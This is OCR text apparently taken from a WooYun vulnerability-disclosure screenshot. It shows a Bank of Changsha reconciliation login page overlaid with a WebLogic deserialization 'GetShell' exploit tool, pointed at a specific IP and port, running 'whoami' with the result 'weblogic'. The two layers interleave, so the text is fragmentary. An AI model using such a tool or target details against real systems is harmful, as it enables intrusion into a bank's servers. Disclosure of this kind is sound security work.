 58.20.40.247:7001/duizhang/
BCS 长沙银行 电子银企对账
BANK OF CHANGSHA
长沙银行=快乐银行
快乐长行 与您有约
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.20.40.247 Port: 7001 DisConn
请您输入单位
FilePath: Upload
请您输入预留
CMD: whoami Execute
请您输入短信
Result: weblogic
请您输入登录
登录
www.wooyun.org